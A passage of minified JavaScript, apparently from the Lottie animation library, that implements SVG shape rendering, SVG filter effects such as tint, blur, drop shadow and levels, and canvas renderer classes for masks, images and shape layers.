SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this)));return this.shapes.push(e),this.addShapeToModifiers(e),this.addToAnimatedContents(t,e),e},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){for(var e=t.styles,i=this.stylesList.length,s=0;s<i;s+=1)this.stylesList[s].closed||e.push(this.stylesList[s])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){for(var o,h,l,p,m,c=[].concat(r),d=t.length-1,u=[],f=[],g=d;0<=g;--g){if((m=this.searchProcessedElement(t[g]))?e[g]=i[m-1]:t[g]._render=n,"fl"==t[g].ty||"st"==t[g].ty||"gf"==t[g].ty||"gs"==t[g].ty)m?e[g].style.closed=!1:e[g]=this.createStyleElement(t[g],a),t[g]._render&&s.appendChild(e[g].style.pElem),u.push(e[g].style);else if("gr"==t[g].ty){if(m)for(h=e[g].it.length,o=0;o<h;o+=1)e[g].prevViewData[o]=e[g].it[o];else e[g]=this.createGroupElement(t[g]);this.searchShapes(t[g].it,e[g].it,e[g].prevViewData,e[g].gr,a+1,c,n),t[g]._render&&s.appendChild(e[g].gr)}else"tr"==t[g].ty?(m||(e[g]=this.createTransformElement(t[g],s)),l=e[g].transform,c.push(l)):"sh"==t[g].ty||"rc"==t[g].ty||"el"==t[g].ty||"sr"==t[g].ty?(m||(e[g]=this.createShapeElement(t[g],c,a)),this.setElementStyles(e[g])):"tm"==t[g].ty||"rd"==t[g].ty||"ms"==t[g].ty?(m?(p=e[g]).closed=!1:((p=ShapeModifiers.getModifier(t[g].ty)).init(this,t[g]),e[g]=p,this.shapeModifiers.push(p)),f.push(p)):"rp"==t[g].ty&&(m?(p=e[g]).closed=!0:(p=ShapeModifiers.getModifier(t[g].ty),(e[g]=p).init(this,t,g,e),this.shapeModifiers.push(p),n=!1),f.push(p));this.addProcessedElement(t[g],g+1)}for(d=u.length,g=0;g<d;g+=1)u[g].closed=!0;for(d=f.length,g=0;g<d;g+=1)f[g].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){for(var t,e=this.animatedContents.length,i=0;i<e;i+=1)t=this.animatedContents[i],(this._isFirstFrame||t.element._isAnimated)&&!0!==t.data&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100,this.matrixFilter.setAttribute("values",e[0]-t[0]+" 0 0 0 "+t[0]+" "+(e[1]-t[1])+" 0 0 0 "+t[1]+" "+(e[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 "+i+" 0"))},SVGFillFilter.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[2].p.v,e=this.filterManager.effectElements[6].p.v,this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+e+" 0"))},SVGGaussianBlurEffect.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=.3*this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,this.feGaussianBlur.setAttribute("stdDeviation",(3==e?0:t)+" "+(2==e?0:t)),e=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate",this.feGaussianBlur.setAttribute("edgeMode",e))},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID(),o=(r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r),createNS("g"));for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();for(var e,i,s=this.paths.length,a=0;a<s;a+=1)if(-1!==this.paths[a].m&&(r=this.elem.maskManager.viewData[this.paths[a].m],e=this.paths[a].p,(t||this.filterManager._mdf||r.prop._mdf)&&e.setAttribute("d",r.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){for(var r=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,n=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=e.getTotalLength(),h="0 0 0 "+o*r+" ",l=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,p=Math.floor(o*(n-r)/l),m=0;m<p;m+=1)h+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";h+="0 "+10*o+" 0 0"}else h="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;e.setAttribute("stroke-dasharray",h)}(t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),1!==this.filterManager.effectElements[10].p.v&&2!==this.filterManager.effectElements[10].p.v||!t&&!this.filterManager.effectElements[3].p._mdf||(i=this.filterManager.effectElements[3].p.v,this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*i[0])+","+bm_floor(255*i[1])+","+bm_floor(255*i[2])+")"))},SVGTritoneFilter.prototype.renderFrame=function(t){var e,i,s,a;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=(a=this.filterManager.effectElements[2].p.v)[0]+" "+e[0]+" "+t[0],s=a[1]+" "+e[1]+" "+t[1],a=a[2]+" "+e[2]+" "+t[2],this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",a))},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){t=createNS(t);return t.setAttribute("type","table"),e.appendChild(t),t},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n=0,o=Math.min(t,e),h=Math.max(t,e),l=Array.call(null,{length:256}),p=0,m=a-s,c=e-t;n<=256;)r=(r=n/256)<=o?c<0?a:s:h<=r?c<0?s:a:s+m*Math.pow((r-t)/c,1/i),l[p++]=r,n+=256/255;return l.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(i=this.filterManager.effectElements,this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA)&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))},SVGDropShadowEffect.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),(t||this.filterManager.effectElements[0].p._mdf)&&(i=this.filterManager.effectElements[0].p.v,this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*i[0]),Math.round(255*i[1]),Math.round(255*i[2])))),(t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf)&&(i=this.filterManager.effectElements[3].p.v,t=(this.filterManager.effectElements[2].p.v-90)*degToRads,e=i*Math.cos(t),i=i*Math.sin(t),this.feOffset.setAttribute("dx",e),this.feOffset.setAttribute("dy",i))};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);for(var i=this.masksProperties.length,s=!1,a=0;a<i;a++)"n"!==this.masksProperties[a].mode&&(s=!0),this.viewData[a]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[a],3);(this.hasMasks=s)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();e=PropertyFactory.getProp;if(this.pe=e(this,t.pe,0,0,this),t.ks.p.s?(this.px=e(this,t.ks.p.x,1,0,this),this.py=e(this,t.ks.p.y,1,0,this),this.pz=e(this,t.ks.p.z,1,0,this)):this.p=e(this,t.ks.p,1,0,this),t.ks.a&&(this.a=e(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to)for(var s=t.ks.or.k.length,a=0;a<s;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null;this.or=e(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=e(this,t.ks.rx,0,degToRads,this),this.ry=e(this,t.ks.ry,0,degToRads,this),this.rz=e(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){var i,s,a,r;this.findSymbol(e)||(i=createElementID(),(s=createNS("mask")).setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e),(r=t.globalData.defs).appendChild(s),(a=createNS("symbol")).setAttribute("id",i),this.replaceInParent(e,i),a.appendChild(e.layerElement),r.appendChild(a),(r=createNS("use")).setAttribute("href","#"+i),s.appendChild(r),e.data.hd=!1,e.show()),t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){for(var e=this.filters.length,i=0;i<e;i+=1)this.filters[i].renderFrame(t)},CVContextData.prototype.duplicate=function(){for(var t=2*this._length,e=this.savedOp,i=(this.savedOp=createTypedArray("float32",t),this.savedOp.set(e),0),i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t,e=this.globalData;e.blendMode!==this.data.bm&&(e.blendMode=this.data.bm,t=getBlendMode(this.data.bm),e.canvasContext.globalCompositeOperation=t)},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){var t;this.hidden||this.data.hd||(this.renderTransform(),this.renderRenderable(),this.setBlendMode(),t=0===this.data.ty,this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){var t,e,i,s,a,r,n,o,h;!this.img.width||this.assetData.w===this.img.width&&this.assetData.h===this.img.height||((t=createTag("canvas")).width=this.assetData.w,t.height=this.assetData.h,s=t.getContext("2d"),a=this.img.width,r=this.img.height,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio,o<(n=a/r)&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t)},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;--t)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){for(var t=this.layers.length-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);for(var o=s._length,h=1;h<o;h++)i=a.applyToTriplePoints(s.o[h-1],s.i[h],s.v[h]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[h-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i,e={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};return"fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(e.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty?(e.lc=this.lcEnum[t.lc]||"round",e.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(e.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(e.wi=s.w.v),t.d&&(i=new DashProperty(this,t.d,"canvas",this),s.d=i,s.d.k||(e.da=s.d.dashArray,e.do=s.d.dashoffset[0]))):e.r=2===t.r?"evenodd":"nonzero",this.stylesList.push(e),s.style=e,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){t=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){for(var e=this.stylesList.length,i=0;i<e;i+=1)this.stylesList[i].closed||this.stylesList[i].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){for(var r,n,o,h,l,p=t.length-1,m=[],c=[],d=[].concat(a),u=p;0<=u;--u){if((o=this.searchProcessedElement(t[u]))?e[u]=i[o-1]:t[u]._shouldRender=s,"fl"==t[u].ty||"st"==t[u].ty||"gf"==t[u].ty||"gs"==t[u].ty)o?e[u].style.closed=!1:e[u]=this.createStyleElement(t[u],d),m.push(e[u].style);else if("gr"==t[u].ty){if(o)for(n=e[u].it.length,r=0;r<n;r+=1)e[u].prevViewData[r]=e[u].it[r];else e[u]=this.createGroupElement(t[u]);this.searchShapes(t[u].it,e[u].it,e[u].prevViewData,s,d)}else"tr"==t[u].ty?(o||(l=this.createTransformElement(t[u]),e[u]=l),d.push(e[u]),this.addTransformToStyleList(e[u])):"sh"==t[u].ty||"rc"==t[u].ty||"el"==t[u].ty||"sr"==t[u].ty?o||(e[u]=this.createShapeElement(t[u])):"tm"==t[u].ty||"rd"==t[u].ty?(o?(h=e[u]).closed=!1:((h=ShapeModifiers.getModifier(t[u].ty)).init(this,t[u]),e[u]=h,this.shapeModifiers.push(h)),c.push(h)):"rp"==t[u].ty&&(o?(h=e[u]).closed=!0:(h=ShapeModifiers.getModifier(t[u].ty),(e[u]=h).init(this,t,u,e),this.shapeModifiers.push(h),s=!1),c.push(h));this.addProcessedElement(t[u],u+1)}for(this.removeTransformFromStyleList(),this.closeStyles(m),p=c.length,u=0;u<p;u+=1)c[u].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){for(var t,e,i,s,a,r,n,o,h=this.stylesList.length,l=this.globalData.renderer,p=this.globalData.canvasContext,m=0;m<h;m+=1)if(("st"!==(n=(o=this.stylesList[m]).type)&&"gs"!==n||0!==o.wi)&&o.data._shouldRender&&0!==o.coOp&&0!==this.globalData.currentGlobalAlpha){for(l.save(),a=o.elements,"st"===n||"gs"===n?(p.strokeStyle="st"===n?o.co:o.grd,p.lineWidth=o.wi,p.lineCap=o.lc,p.lineJoin=o.lj,p.miterLimit=o.ml||0):p.fillStyle="fl"===n?o.co:o.grd,l.ctxOpacity(o.coOp),"st"!==n&&"gs"!==n&&p.beginPath(),l.ctxTransform(o.preTransforms.finalTransform.props),e=a.length,t=0;t<e;t+=1){for("st"!==n&&"gs"!==n||(p.beginPath(),o.da&&(p.setLineDash(o.da),p.lineDashOffset=o.do)),s=(r=a[t].trNodes).length,i=0;i<s;i+=1)"m"==r[i].t?p.moveTo(r[i].p[0],r[i].p[1]):"c"==r[i].t?p.bezierCurveTo(r[i].pts[0],r[i].pts[1],r[i].pts[2],r[i].pts[3],r[i].pts[4],r[i].pts[5]):p.closePath();"st"!==n&&"gs"!==n||(p.stroke(),o.da&&p.setLineDash(this.dashResetter))}"st"!==n&&"gs"!==n&&p.fill(o.r),l.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){for(var a=t,r=e.length-1;0<=r;--r)"tr"==e[r].ty?(a=i[r].transform,this.renderShapeTransform(t,a)):"sh"==e[r].ty||"el"==e[r].ty||"rc"==e[r].ty||"sr"==e[r].ty?this.renderPath(e[r],i[r]):"fl"==e[r].ty?this.renderFill(e[r],i[r],a):"st"==e[r].ty?this.renderStroke(e[r],i[r],a):"gf"==e[r].ty||"gs"==e[r].ty?this.renderGradientFill(e[r],i[r],a):"gr"==e[r].ty?this.renderShape(a,e[r].it,i[r].it):e[r].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){for(var i,s,a=t.trNodes,r=e.paths,n=r._length,o=(a.length=0,t.transforms.finalTransform),h=0;h<n;h+=1){var l=r.shapes[h];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),a.push({t:"z"}))}}t.trNodes=a}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender)for(var i=e.styledShapes.length,s=0;s<i;s+=1)this.renderStyledShape(e.styledShapes[s],e.sh)},CVShapeElement.prototype.renderFill=function(t,e,i){var 